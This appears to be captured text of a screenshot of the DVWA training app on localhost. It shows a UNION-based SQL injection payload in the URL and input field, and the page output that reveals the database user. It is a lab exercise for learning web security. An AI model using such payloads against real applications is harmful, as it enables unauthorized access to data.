 1 2 3 4
PHP 8.4.6 - phpinfo() × Vulnerability: SQL Injectio × +
localhost/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+user()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Howdy, admin LOGIN
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, user() #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, user() #
First name:
Surname: webuser@localhost
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/